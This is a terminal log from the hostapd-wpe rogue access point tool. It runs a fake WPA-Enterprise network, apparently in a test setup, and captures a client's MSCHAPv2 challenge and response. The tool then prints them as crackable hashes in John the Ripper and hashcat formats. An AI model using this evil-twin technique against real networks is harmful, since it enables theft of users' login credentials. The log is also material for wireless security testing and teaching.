 hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Using interface wlan1 with hwaddr 00:c0:ca:a7:47:ea and ssid "Wi-Fi_Test"
wlan1: interface state UNINITIALIZED->ENABLED
wlan1: AP-ENABLED
wlan1: STA 02:8f:40:64:2a:3d IEEE 802.11: associated
wlan1: CTRL-EVENT-EAP-STARTED 02:8f:40:64:2a:3d
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan1: STA 02:8f:40:64:2a:3d IEEE 802.1X: Identity received from STA: 'user_test'
wlan1: STA 02:8f:40:64:2a:3d IEEE 802.1X: Identity received from STA: 'user_test'
wlan1: STA 02:8f:40:64:2a:3d IEEE 802.1X: Identity received from STA: 'user_test'
wlan1: STA 02:8f:40:64:2a:3d IEEE 802.1X: Identity received from STA: 'user_test'
wlan1: STA 02:8f:40:64:2a:3d IEEE 802.1X: Identity received from STA: 'user_test'
wlan1: STA 02:8f:40:64:2a:3d IEEE 802.1X: Identity received from STA: 'user_test'
mschapv2: Sun Jun 12 11:37:49 2022
username: user_test
challenge: e8:57:97:06:5a:e7:c2:1c
response: 5d:ab:2b:93:cc:fb:ea:07:2a:9a:b2:49:7b:67:34:67:ce:0c:a1:aa:f9:8d:c3:53
jtr NETNTLM: user_test:$NETNTLM$e85797065ae7c21c$5dab2b93ccfbea072a9ab2497b673467ce0ca1aaf98dc353
hashcat NETNTLM: user_test::::5dab2b93ccfbea072a9ab2497b673467ce0ca1aaf98dc353:e85797065ae7c21c
wlan1: STA 02:8f:40:64:2a:3d IEEE 802.1X: Identity received from STA: 'user_test'
wlan1: STA 02:8f:40:64:2a:3d IEEE 802.1X: Identity received from STA: 'user_test'
wlan1: CTRL-EVENT-EAP-FAILURE 02:8f:40:64:2a:3d
wlan1: STA 02:8f:40:64:2a:3d IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan1: STA 02:8f:40:64:2a:3d IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan1: STA 02:8f:40:64:2a:3d IEEE 802.11: disassociated
^Cwlan1: interface state ENABLED->DISABLED
wlan1: AP-DISABLED
wlan1: CTRL-EVENT-TERMINATING
nl80211: deinit ifname=wlan1 disabled_11b_rates=0